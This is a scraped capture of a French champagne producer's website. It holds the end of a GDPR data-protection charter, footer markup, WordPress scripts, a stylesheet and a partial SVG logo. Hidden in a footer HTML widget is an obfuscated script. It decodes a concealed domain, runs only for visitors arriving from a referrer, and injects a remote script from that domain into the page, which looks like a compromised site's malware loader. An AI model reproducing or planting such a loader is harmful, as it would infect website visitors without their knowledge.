<h5 class="wp-block-heading"><strong>VOS DROITS RELATIFS À LA PROTECTION DE VOS DONNEES</strong></h5>



<p>Conformément à la Loi n° 78-17 du 6 janvier 1978 relative à l’informatique, aux fichiers et aux libertés, modifiées par le Règlement européen 2016/679 du 27 Avril 2016 relatif à la protection des données personnelles, vous disposez de plusieurs droits pour la gestion de vos données.</p>



<p><strong>Le droit à l’information</strong></p>



<p>C’est un droit d’accès aux données par le biais du quel vous pouvez nous demander d’obtenir la confirmation que des données personnelles vous concernant sont ou ne sont pas traitées par nos services. Si elles le sont, vous pouvez en demander la copie.</p>



<p><strong>Le droit de rectification</strong></p>



<p>Le droit de demander la modification de vos informations inexactes sur sa base de données.</p>



<p><strong>Le droit de suppression</strong></p>



<p>Suite à votre demande, nous pouvons supprimer vos données pour des raisons légitimes.</p>



<p><strong>Le droit opposition ou retrait de consentement</strong></p>



<p>Vous souhaitez ne pas ou ne plus apparaître sur un fichier de nos bases, vous le pouvez en exerçant l’un de ces droits et à tout moment.</p>



<p><strong>Le droit de limitation du traitement</strong></p>



<p>Vous pouvez demander la suspension d’un traitement vous concernant le temps d’une vérification (exemple : pour l’exercice du droit d’opposition, nous devons vérifier si des motifs légitimes justifieraient la poursuite du traitement).</p>



<p><strong>Le droit à la transférabilité</strong></p>



<p>C’est le droit d’obtenir que ses données personnelles soient transmises, dans un format structuré, couramment utilisé et lisible pour l’ordinateur, à nous même ou à un autre responsable de traitement, lorsque cela est techniquement possible.</p>



<p>Le droit de définir des directives relatives au sort de nos données après son décès<br>Sans directive de votre part, après un certain délai d’inactivité, nous supprimons vos données. Néanmoins, vos héritiers peuvent après votre décès exercer les droits sur vos données.</p>



<p>Vous pouvez introduire une réclamation si vous considérez que le traitement de données à caractère personnel vous concernant constitue une violation à la réglementation. Si vous souhaitez avoir des informations supplémentaires sur vos droits, et plus particulièrement sur ce dernier droit, dirigez-vous sur le site web de la Commission Nationale de l’Informatique et des Libertés.</p>



<h5 class="wp-block-heading"><strong>CONTACT POUR L’EXERCICE DE VOS DROITS</strong></h5>



<p>Nous souhaitons mettre en place tous les efforts nécessaires pour vous assister. C’est pourquoi, pour toute question relative à la présente charte ou sur l’exercice de vos droits, vous pouvez nous envoyer conformément à la réglementation, une demande accompagnée d’un justificatif d’identité valide :</p>



<p>Soit par courrier à l’adresse suivante :</p>



<p>Champagne Saint Germain de Crayes</p>



<p>7 rue de Caurel &#8211; 51420 BERRU,</p>



<p>FRANCE</p>



<p>Soit par e-mail à : contact@saint-germain-de-crayes.fr</p>



<h5 class="wp-block-heading"><strong>MISE A JOUR DE NOTRE CHARTE DE PROTECTION DES DONNEES</strong></h5>



<p>La présente charte peut être mise à jour périodiquement et sans préavis. Toute modification entre en vigueur immédiatement à partir de la publication de la nouvelle charte sur le site champagne-larnaudie-gadret.fr. Toutefois, nous utilisons vos données personnelles conformément à la Charte en vigueur au moment où vous nous soumettez lesdites données. Nous vous avertirons de tout changement important de notre charte et solliciterons votre consentement si cela est nécessaire et impacte la finalité de la collecte de vos données personnelles. Afin de toujours rester conforme à la réglementation en vigueur relative à la protection des données personnelles, la présente charte est revue par nos services lors de changements de la loi.</p>



<h5 class="wp-block-heading"><strong>LOI ET JURIDICTION APPLICABLE</strong></h5>



<p>La présente charte relative à la protection de vos données personnelles est régie par la Loi française et tout litige à son sujet relèvera de la compétence exclusive des tribunaux français.</p>


<p><!--EndFragment--></p>
<p></p>			
						 
			
			
			<!-- On enleve donc les balises fermantes aussi-->
				</article>
			</div>
		</section>
				
<!-- on enlevera cette div pour la remplacer par celle du site à intégrer-->
<div id="primary" class="widget-area" role="complementary">
	
	<footer class="widget_text container-fluid"><div class="widget_text container"><div class="widget_text row"><div class="widget_text col-12"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></footer><!-- on enlevera aussi la fermeture de div-->
</div><!-- #primary .widget-area -->



<!-- Attention:  penser à garder le wp_footer juste avant la fermeture du body-->



<footer class="container-fluid" id="footer2">
	<div class="container">	
	
		<div class="row" id="mentions">
			<a href="/index.php">Home</a>
			<!--<a href="#">CGU</a>-->
			<!--<a href="#">CGV</a>-->
			<a href="http://localhost/champagne-saint-germain.fr/reglement-general-sur-la-protection-des-donnees-rgpd">Mentions légales</a>
			<a href="http://localhost/champagne-saint-germain.fr/reglement-general-sur-la-protection-des-donnees-rgpd">RGPD</a>
			<a href="/#formulaire">Contact</a>
		</div>

		<div class="row" id="social">
			<ul>
				<li><a href="#"><i class="fab fa-facebook"></i></a></li>
				<li><a href="#"><i class="fab fa-instagram"></i></a></li>
				<li><a href="#"><i class="fab fa-twitter-square"></i></a></li>
				
			</ul>
			
			
		</div>	
		<p class="copyright"><a href="http://www.vizual-crea.fr/" target="_blank" rel="noopener">ViZualCréa</a> | 2018-2019 © Tous droits réservés</p>
	</div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/adam-jaeger\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.saint-germain-de-crayes.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.saint-germain-de-crayes.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saint-germain-de-crayes.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.saint-germain-de-crayes.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saint-germain-de-crayes.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.saint-germain-de-crayes.fr/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0" id="elfsight-age-verification-js"></script>
			<script data-category="functional">
											</script>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.saint-germain-de-crayes.fr/wp-content/themes/adam-jaeger/style.css
body_size: 2132
content:
.alignleft{float:left;display:block;margin:0 10px 10px 0}.alignright{float:right;display:block;margin:0 0 10px 10px}.aligncenter{display:block;margin:0 auto 10px auto}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}body{line-height:1}h1,h2,h3,h4,h5,h6{clear:both;font-weight:normal}ol,ul{list-style:none}blockquote{quotes:none}blockquote:before,blockquote:after{content:'';content:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}a img{border:none}*{transition:all .2s ease-out}body .vegas-container{overflow:visible !important}.p100{height:100%}.p100 a{text-align:center;display:block;color:cadetblue;margin-top:10px;text-decoration:none;font-family:Roboto;font-size:12px}.p100 a:hover{color:beige;text-decoration:none}.p100 i{padding-right:5px}header{height:300px;position:relative;background:#ff5a24}header img{box-shadow:0 0 20px #000;width:350px;height:250px;background:#fff;left:0;right:0;top:50%;margin:auto;padding:20px;display:block;position:absolute}#langues ul{display:flex}#langues ul li{padding-left:20px}#langues ul li a{color:#363535}section{margin-top:200px !important}article{background-image:radial-gradient(circle, #333333,#2a2a2a,#222222,#1a1a1a,#111111);height:500px;border:1px solid #fff !important}article .description{padding-top:30px;padding-bottom:35px}article .description::-webkit-scrollbar{height:10px;background-color:#F5F5F5}article .description::-webkit-scrollbar{width:10px;background-color:#F5F5F5}article .description::-webkit-scrollbar-thumb{background-color:#000000;border:0px solid #555555;height:50%;width:2px}article .description::-webkit-scrollbar-track{height:10px}article h2{font-family:Roboto;font-weight:500;background:#ff5a24;color:#fff;padding-left:15px;height:50px;line-height:50px;text-transform:uppercase;font-size:27px}article h3{font-family:Roboto;font-weight:300;background:#878787;color:#fff;padding-left:15px;height:30px;line-height:30px;font-size:18px;margin-top:-12px;margin-left:15px;max-width:75%}article p span{color:#B8B07C;font-size:16px}article p.composition{color:#ccc;font-size:14px;text-transform:uppercase}article p{font-family:Roboto;font-size:12px;color:#ccc;padding-left:15px;text-align:justify}article img{height:95%;margin:auto;display:block}article.photo{padding:0 !important;overflow:hidden;position:relative}body>section:nth-child(4)>div:nth-child(2)>article:nth-child(10){display:none !important}article.photo img{min-height:100%;min-width:100%}footer ul#services{margin:0}footer#footer1{background:#ccc;padding-top:50px;padding-bottom:50px}footer#footer2{background:#303238}footer ul#services li{text-align:center}footer ul#services li i{font-size:32px;padding-bottom:15px}footer ul#services li a{color:#4364FF}footer ul#services li a:hover{opacity:.5;text-decoration:none;letter-spacing:1px}footer #mentions{background:#303238;padding:50px 0 0 0;display:flex}footer #mentions a{padding:0 0px;margin:auto;color:#8c95a5;text-transform:uppercase;font-size:12px}footer #social{padding-bottom:50px;padding-top:50px}footer #social ul{display:flex;margin:0 auto}footer #social ul li{padding:0 20px}footer #social ul li a i{font-size:42px;color:#d6dadf !important}#form-side{padding:30px 30px 0px 30px;background:#fff;margin-top:-150px;box-shadow:0 0 50px -10px #000}#formulaire{min-height:300px;background-color:#1a1a22}#formulaire .wpcf7-f5-o1{display:block;margin:auto}#formulaire div.wpcf7{margin:auto}#formulaire input{margin-bottom:10px;background-color:#303238;font-size:16px;font-family:Roboto;color:#ffffff;width:100%;height:30px;border:none;padding:5px}#formulaire input::placeholder,#formulaire textarea::placeholder{color:#ffffff !important}#formulaire h3{font-size:42px;color:#303238;font-family:Montserrat;text-align:center;text-transform:uppercase;position:relative;letter-spacing:5px}#formulaire p{font-size:14px;color:#303238;font-family:Montserrat;text-align:center;padding-bottom:15px}#formulaire>div>p:nth-child(3){font-size:16px !important}#formulaire label{display:inline-flex !important;color:#303238;font-size:12px;text-align:justify}span.wpcf7-list-item{margin-left:0 !important}#formulaire input[type=checkbox]{width:30px;height:30px;margin-right:10px}#formulaire textarea{margin-bottom:10px;background-color:#303238;font-size:16px;font-family:Roboto;color:#ccc;width:100%;border:none;padding:5px;height:150px}#formulaire input::placeholder,#formulaire textarea::placeholder{color:#0B0B0B}#formulaire input[type=submit]{width:160px;height:40px;margin:auto;margin-top:25px;display:block;border:2px solid #c4ac82;border-radius:3px;background:transparent;color:#c4ac82;line-height:15px;text-transform:uppercase;cursor:pointer;transition:all .3s ease-out;position:relative;text-align:center;padding:10px !important}#formulaire input[type=submit]:hover{transform:scale(1.05);transition:all .3s ease-out}#AVcontentBox{font-family:Roboto !important;font-weight:normal !important;text-align:center}#AVcontentBox h3{font-size:27px;font-family:Roboto !important;font-weight:normal !important;padding-bottom:25px;color:#D1D1D1}#AVcontentBox p{font-size:18px;font-family:Roboto !important;font-weight:normal !important;line-height:32px;color:#D1D1D1}.taseav-age-verify{background-color:rgba(255,255,255,0.98) !important}.taseav-age-verify form{background-color:#1A1A22;border-radius:6px;padding:25px 25px !important;text-align:center;max-width:500px !important}.taseav-age-verify form input[type="submit"]{width:105px;height:35px;background:none;border:1px solid #B59E80;margin:auto;color:#B59E80;font-family:Roboto;line-height:35px;font-size:17px;padding:0 !important;display:block;cursor:pointer;margin-bottom:25px}#mois,#jour{height:40px;border:none}#annee{height:40px;border:none}#inputContainer{display:flex;margin:auto;width:70%}.taseav-year{width:50% !important;margin:auto}.taseav-month,.taseav-day{margin:auto}#condition1{font-size:16px;color:#D1D1D1}#condition2{font-size:12px;color:#D1D1D1}#condition3{font-size:10px;color:#D1D1D1}article#mentions{height:auto;margin-bottom:50px;margin-top:50px}article#mentions h4{color:#fff;text-align:center;padding-top:50px}article#mentions h5{color:#B8B07C;padding:20px 0 0 15px}article#mentions ul{color:#B8B07C;padding:0 0 0 20px}article#mentions ul li{padding:0}p.copyright{margin-bottom:0 !important;padding-bottom:25px;text-align:center;color:#ccc}p.copyright a{color:#B8B07C}#presentation p{color:#787878;font-size:20px;font-family:Calisto}#presentation span{color:#787878;font-size:42px;font-family:Calisto}@media (max-width: 991px){article.photo{padding:0 !important;overflow:hidden !important;height:150px;position:relative}article.photo img{object-position:0 -200px}}@media (max-width: 540px){#formulaire h3{font-size:21px;letter-spacing:0}.description h2{font-size:21px !important}.description h3{font-size:15px !important;max-width:75%}article.photo img{object-fit:none}section{margin-top:80px !important}header img{width:200px;height:200px}#presentation p{font-size:14px}#presentation p span{font-size:32px}}@media (max-width: 481px){.description h2{font-size:18px !important}.description h3{font-size:14px !important;max-width:75%}}

#bs4navbar img {
	padding:0;
	z-index:9999999999999;
	background:transparent;
	box-shadow:none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.saint-germain-de-crayes.fr/wp-content/themes/adam-jaeger/img/logo-saint-germain-de-crayes.svg
body_size: 36636
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 184.26 100.1"><defs><style>.cls-1{fill:#222221;}.cls-2{fill:url(#Nouvelle_nuance_de_dégradé_4);}.cls-3{fill:url(#Nouvelle_nuance_de_dégradé_4-2);}.cls-4{fill:url(#Nouvelle_nuance_de_dégradé_4-3);}.cls-5{fill:url(#Nouvelle_nuance_de_dégradé_4-4);}.cls-6{fill:url(#Nouvelle_nuance_de_dégradé_4-5);}.cls-7,.cls-8{fill:none;}.cls-7{stroke-width:0.41px;stroke:url(#Nouvelle_nuance_de_dégradé_4-6);}.cls-8{stroke-width:0.49px;stroke:url(#Nouvelle_nuance_de_dégradé_4-7);}</style><linearGradient id="Nouvelle_nuance_de_dégradé_4" x1="76.78" y1="18.23" x2="106.98" y2="18.23" gradientUnits="userSpaceOnUse"><stop offset="0.01" stop-color="#a18d4c"/><stop offset="0.05" stop-color="#bdaa6e"/><stop offset="0.11" stop-color="#ddca96"/><stop offset="0.15" stop-color="#f1dfae"/><stop offset="0.18" stop-color="#f8e6b7"/><stop offset="0.3" stop-color="#f8e4b1"/><stop offset="0.33" stop-color="#f8e3ad"/><stop offset="0.43" stop-color="#f7e0a4"/><stop offset="0.43" stop-color="#f5dea2"/><stop offset="0.48" stop-color="#e1ca94"/><stop offset="0.53" stop-color="#d5be8b"/><stop offset="0.57" stop-color="#d1ba88"/><stop offset="0.61" stop-color="#b6a478"/><stop offset="0.64" stop-color="#a1946c"/><stop offset="0.68" stop-color="#948964"/><stop offset="0.71" stop-color="#908662"/><stop offset="0.72" stop-color="#9f936b"/><stop offset="0.73" stop-color="#b0a375"/><stop offset="0.75" stop-color="#bdaf7c"/><stop offset="0.77" stop-color="#c4b580"/><stop offset="0.83" stop-color="#c6b781"/><stop offset="0.87" stop-color="#bdad74"/><stop offset="0.95" stop-color="#a99657"/><stop offset="1" stop-color="#a18d4c"/></linearGradient><linearGradient id="Nouvelle_nuance_de_dégradé_4-2" x1="81.01" y1="10.31" x2="90.27" y2="10.31" xlink:href="#Nouvelle_nuance_de_dégradé_4"/><linearGradient id="Nouvelle_nuance_de_dégradé_4-3" x1="93.19" y1="10.24" x2="104.27" y2="10.24" xlink:href="#Nouvelle_nuance_de_dégradé_4"/><linearGradient id="Nouvelle_nuance_de_dégradé_4-4" x1="80.14" y1="24.44" x2="90.71" y2="24.44" xlink:href="#Nouvelle_nuance_de_dégradé_4"/><linearGradient id="Nouvelle_nuance_de_dégradé_4-5" x1="93.22" y1="24.34" x2="103.09" y2="24.34" xlink:href="#Nouvelle_nuance_de_dégradé_4"/><linearGradient id="Nouvelle_nuance_de_dégradé_4-6" x1="81.28" y1="17.1" x2="101.75" y2="17.1" xlink:href="#Nouvelle_nuance_de_dégradé_4"/><linearGradient id="Nouvelle_nuance_de_dégradé_4-7" x1="-275.06" y1="297.41" x2="-247.9" y2="297.41" gradientTransform="translate(-205.72 -244.39) rotate(-90)" xlink:href="#Nouvelle_nuance_de_dégradé_4"/></defs><title>logo-saint-germain-de-crayes</title><g id="Calque_2" data-name="Calque 2"><g id="Calque_2-2" data-name="Calque 2"><path class="cls-1" d="M8.91,69.09A8.31,8.31,0,0,0,7.35,68c-.56-.3-1.14-.59-1.73-.87l-1-.46a5.23,5.23,0,0,1-1-.55,2.51,2.51,0,0,1-.7-.75,2.34,2.34,0,0,1-.05-2,2,2,0,0,1,.58-.69,2.57,2.57,0,0,1,.86-.43,3.92,3.92,0,0,1,1-.14,6.07,6.07,0,0,1,1.37.13,2.12,2.12,0,0,1,.93.48,2.58,2.58,0,0,1,.65,1,10.33,10.33,0,0,1,.5,1.63.32.32,0,0,0,.21.25.61.61,0,0,0,.57,0,.29.29,0,0,0,.15-.24c0-.44-.07-.83-.12-1.15a8.27,8.27,0,0,1-.06-1c0-.31,0-.59,0-.86a3.87,3.87,0,0,1,.15-.8.24.24,0,0,0-.14-.28A.61.61,0,0,0,9.36,61a.92.92,0,0,0-.28,0,.38.38,0,0,0-.25.19.28.28,0,0,1-.28.16,1.4,1.4,0,0,1-.34-.05l-.48-.15a7.73,7.73,0,0,0-1-.27,7,7,0,0,0-1.1-.08,9.08,9.08,0,0,0-2,.21,5.7,5.7,0,0,0-1.7.67A3.68,3.68,0,0,0,.74,63a3.62,3.62,0,0,0-.47,1.9,4.12,4.12,0,0,0,.38,1.85,4.11,4.11,0,0,0,1,1.27A5.87,5.87,0,0,0,3,68.9l1.5.71,1.21.6A5.88,5.88,0,0,1,6.85,71a3.64,3.64,0,0,1,.85,1A2.65,2.65,0,0,1,8,73.36a2.21,2.21,0,0,1-.24,1.06,2.26,2.26,0,0,1-.64.77,3.15,3.15,0,0,1-1,.48,3.93,3.93,0,0,1-1.14.16,3.74,3.74,0,0,1-1.47-.28,3.85,3.85,0,0,1-1.2-.81,4.3,4.3,0,0,1-.88-1.26A5.73,5.73,0,0,1,1,71.82a.37.37,0,0,0-.23-.29.59.59,0,0,0-.32-.06.64.64,0,0,0-.32.13A.37.37,0,0,0,0,72c.06.42.11.83.13,1.22s0,.79,0,1.17,0,.78,0,1.16-.08.75-.13,1.1a.3.3,0,0,0,.12.25A.46.46,0,0,0,.4,77a.63.63,0,0,0,.3,0A.47.47,0,0,0,1,76.67a1,1,0,0,1,.28-.43.43.43,0,0,1,.47-.07l.21.08a5.6,5.6,0,0,0,1.49.6A6.29,6.29,0,0,0,4.86,77a8.45,8.45,0,0,0,2-.23,5.52,5.52,0,0,0,1.81-.76A4.06,4.06,0,0,0,10,74.69a3.88,3.88,0,0,0,.51-2.06,4.69,4.69,0,0,0-.43-2.07A5,5,0,0,0,8.91,69.09Z"/><path class="cls-1" d="M35.3,75.83a8.69,8.69,0,0,1-1.09-.16,1.44,1.44,0,0,1-.62-.3,1.1,1.1,0,0,1-.29-.59,5.55,5.55,0,0,1-.09-1.14V64.71a8.77,8.77,0,0,1,.07-1.26,1.59,1.59,0,0,1,.27-.75,1.17,1.17,0,0,1,.6-.41,4.68,4.68,0,0,1,1.1-.19.32.32,0,0,0,.29-.19.69.69,0,0,0,.09-.31.68.68,0,0,0-.05-.32.32.32,0,0,0-.31-.18l-.9,0-.81.05-.81,0a21.81,21.81,0,0,1-2.64,0c-.64-.05-1.19-.07-1.67-.07a.36.36,0,0,0-.32.17.68.68,0,0,0,0,.64.34.34,0,0,0,.31.19h0a3.63,3.63,0,0,1,1.09.21,1.28,1.28,0,0,1,.59.45,1.63,1.63,0,0,1,.28.76,6.88,6.88,0,0,1,.08,1.19v8.93a6.87,6.87,0,0,1-.07,1.15,1.13,1.13,0,0,1-.28.58,1.51,1.51,0,0,1-.61.3,10.15,10.15,0,0,1-1.12.17.37.37,0,0,0-.29.21.55.55,0,0,0-.06.22.72.72,0,0,0-.05-.21.35.35,0,0,0-.28-.22l-.59-.14a1.55,1.55,0,0,1-.49-.23,2.07,2.07,0,0,1-.49-.52,4.54,4.54,0,0,1-.52-1c-.41-1-.85-2.07-1.3-3.2s-.91-2.27-1.37-3.41-.9-2.27-1.33-3.38L20.4,60.84l0-.05a.81.81,0,0,0-.59-.22c-.32,0-.44.15-.48.27l-5.15,13a7.08,7.08,0,0,1-.44.94,2.92,2.92,0,0,1-.45.58,1.22,1.22,0,0,1-.48.3,3.78,3.78,0,0,1-.6.17l-.34,0a.37.37,0,0,0-.32.22.7.7,0,0,0,0,.32.64.64,0,0,0,.11.31.36.36,0,0,0,.3.17,7.51,7.51,0,0,0,1.2-.09,8,8,0,0,1,2.45,0,10.21,10.21,0,0,0,1.27.09.37.37,0,0,0,.34-.19.72.72,0,0,0,.08-.32.8.8,0,0,0-.08-.33.38.38,0,0,0-.33-.19h0a4.86,4.86,0,0,1-.64-.08,3.42,3.42,0,0,1-.54-.18.87.87,0,0,1-.35-.27.65.65,0,0,1-.12-.41,1.63,1.63,0,0,1,.1-.48l1-2.68a.61.61,0,0,1,.21-.3.58.58,0,0,1,.38-.08h4a1.54,1.54,0,0,1,.57.07.48.48,0,0,1,.24.3c.23.58.41,1,.55,1.43s.24.67.31.9a3.6,3.6,0,0,1,.15.54,2.26,2.26,0,0,1,0,.35.64.64,0,0,1-.29.63,3.42,3.42,0,0,1-1.11.27A.41.41,0,0,0,21,76a.51.51,0,0,0-.09.3.63.63,0,0,0,.1.36.4.4,0,0,0,.35.18A15.69,15.69,0,0,0,23,76.77a16.82,16.82,0,0,1,1.78-.09,11.3,11.3,0,0,1,1.5.09,10.82,10.82,0,0,0,1.42.09.3.3,0,0,0,.28-.18.8.8,0,0,0,.05-.21.6.6,0,0,0,.06.22.36.36,0,0,0,.31.17c.51,0,1.07,0,1.69-.09a16.19,16.19,0,0,1,3.41,0,16.58,16.58,0,0,0,1.76.09.37.37,0,0,0,.34-.17.51.51,0,0,0,.1-.32.66.66,0,0,0-.09-.33A.51.51,0,0,0,35.3,75.83ZM21.13,70.14s-.1.07-.35.07H17.12c-.18,0-.24,0-.25,0s0-.06.05-.26L19,64.57s0,0,.06,0a.08.08,0,0,1,.07,0l2,5.34C21.16,70,21.15,70.12,21.13,70.14Z"/><path class="cls-1" d="M53.42,61.1a10.63,10.63,0,0,0-1.32.07,11.42,11.42,0,0,1-2.41,0,10.33,10.33,0,0,0-1.19-.07.31.31,0,0,0-.3.19.94.94,0,0,0-.05.3.81.81,0,0,0,.06.31.32.32,0,0,0,.27.2h0l.69.08a1.34,1.34,0,0,1,.44.12.67.67,0,0,1,.25.25,2.56,2.56,0,0,1,.22.51,2.89,2.89,0,0,1,.12.73c0,.31,0,.65.06,1s0,.73,0,1.08v6.55l0,0L41.06,61.46c-.06-.07-.19-.16-.67-.22s-.72-.08-1.13-.11l-1.21,0h-.87a.3.3,0,0,0-.3.18.65.65,0,0,0-.08.31.82.82,0,0,0,.07.31.31.31,0,0,0,.28.2h0a2.59,2.59,0,0,1,1.55.55,1.5,1.5,0,0,1,.43,1.13v9.79a6.6,6.6,0,0,1-.1,1.25,1.1,1.1,0,0,1-.31.6,1.17,1.17,0,0,1-.57.27c-.26,0-.58.1-1,.15a.4.4,0,0,0-.29.19.62.62,0,0,0-.08.33.67.67,0,0,0,.1.3.33.33,0,0,0,.29.18,11,11,0,0,0,1.14-.08,13.89,13.89,0,0,1,1.53-.08,11.39,11.39,0,0,1,1.4.08,9.51,9.51,0,0,0,1.13.08.34.34,0,0,0,.31-.18.76.76,0,0,0,.1-.3.62.62,0,0,0-.08-.33.4.4,0,0,0-.3-.19l-.9-.15a1.39,1.39,0,0,1-.59-.27,1.16,1.16,0,0,1-.35-.61,5,5,0,0,1-.12-1.24V65.28c0-.08,0-.13,0-.16a.76.76,0,0,1,.13.13l9.79,11.6a.42.42,0,0,0,.29.15H51a1.61,1.61,0,0,0,.33-.06c.17-.07.21-.17.21-.24V65.89q0-.56,0-1.08c0-.36.06-.7.1-1a3,3,0,0,1,.18-.72,2.28,2.28,0,0,1,.28-.55.76.76,0,0,1,.26-.25,1,1,0,0,1,.36-.1l.64-.07a.34.34,0,0,0,.32-.19.72.72,0,0,0,.08-.32.62.62,0,0,0-.09-.32A.33.33,0,0,0,53.42,61.1Z"/><path class="cls-1" d="M69,61.7a.45.45,0,0,0-.38-.45,3.19,3.19,0,0,0-.75-.08H55.72a2.94,2.94,0,0,0-.74.09.48.48,0,0,0-.41.48,11.09,11.09,0,0,1,.1,1.73c0,.57,0,1.15-.1,1.72a.32.32,0,0,0,.16.26.59.59,0,0,0,.29.1.63.63,0,0,0,.3,0,.33.33,0,0,0,.23-.28,9.74,9.74,0,0,1,.39-1.45,2.27,2.27,0,0,1,.54-.86,1.85,1.85,0,0,1,.84-.42,6.4,6.4,0,0,1,1.36-.12,3.19,3.19,0,0,1,1.37.2c.23.12.35.44.35,1V73.64a5.8,5.8,0,0,1-.08,1.15,1,1,0,0,1-.28.58,1.41,1.41,0,0,1-.6.3,10.55,10.55,0,0,1-1.12.17.41.41,0,0,0-.3.21.72.72,0,0,0-.08.32.62.62,0,0,0,.09.32.36.36,0,0,0,.31.17c.5,0,1.07,0,1.69-.09a16.19,16.19,0,0,1,3.41,0,16.58,16.58,0,0,0,1.76.09.4.4,0,0,0,.34-.17.51.51,0,0,0,.1-.32.58.58,0,0,0-.1-.33.46.46,0,0,0-.31-.21,9.14,9.14,0,0,1-1.14-.16,1.5,1.5,0,0,1-.62-.3,1,1,0,0,1-.27-.58,8.64,8.64,0,0,1-.06-1.15V63.53c0-.51.13-.83.38-1a3.74,3.74,0,0,1,1.43-.2,5.79,5.79,0,0,1,1.26.12,1.88,1.88,0,0,1,.87.43,2,2,0,0,1,.57.86A6.6,6.6,0,0,1,68,65.25a.35.35,0,0,0,.23.29.8.8,0,0,0,.31,0,.63.63,0,0,0,.32-.12.35.35,0,0,0,.17-.29c0-.3-.06-.62-.08-1s0-.66,0-1a8,8,0,0,1,0-.87A5.8,5.8,0,0,1,69,61.7Z"/><path class="cls-1" d="M91.87,70.14l-.82,0-.66,0-.6,0a15,15,0,0,1-2.09,0c-.58,0-1.14-.06-1.66-.06a.33.33,0,0,0-.31.17.56.56,0,0,0-.07.3.6.6,0,0,0,.08.29.37.37,0,0,0,.33.18h0c.46,0,.82.09,1.11.14a1.42,1.42,0,0,1,.62.26,1,1,0,0,1,.3.52,4.7,4.7,0,0,1,.09,1,3,3,0,0,1-.27,1.37,2.08,2.08,0,0,1-.75.83,3.21,3.21,0,0,1-1.2.42,8.63,8.63,0,0,1-1.6.13,4.21,4.21,0,0,1-2.1-.51,4.62,4.62,0,0,1-1.54-1.45,7.25,7.25,0,0,1-1-2.29,12.41,12.41,0,0,1-.33-3,10.63,10.63,0,0,1,.28-2.36,6.88,6.88,0,0,1,.88-2.13,4.87,4.87,0,0,1,1.51-1.52A4,4,0,0,1,84.3,62a5.51,5.51,0,0,1,3.45,1,4.52,4.52,0,0,1,1.65,3,.36.36,0,0,0,.23.29.57.57,0,0,0,.34,0,.62.62,0,0,0,.31-.14.34.34,0,0,0,.16-.31c-.07-.74-.13-1.47-.17-2.19a7.07,7.07,0,0,1,.15-1.89.25.25,0,0,0-.13-.29.54.54,0,0,0-.27-.09.78.78,0,0,0-.3,0,.34.34,0,0,0-.23.24c-.11.33-.25.33-.3.33h0a2.81,2.81,0,0,1-.76-.27A13.42,13.42,0,0,0,86.54,61a7.39,7.39,0,0,0-2.12-.3,9.41,9.41,0,0,0-3.24.54,7.42,7.42,0,0,0-2.59,1.59,7.13,7.13,0,0,0-1.7,2.59,9.32,9.32,0,0,0-.61,3.49,10.54,10.54,0,0,0,.51,3.41,6.86,6.86,0,0,0,1.52,2.54,6.7,6.7,0,0,0,2.48,1.59,9.89,9.89,0,0,0,3.35.54,16,16,0,0,0,2.24-.13A8.15,8.15,0,0,0,88,76.5a6,6,0,0,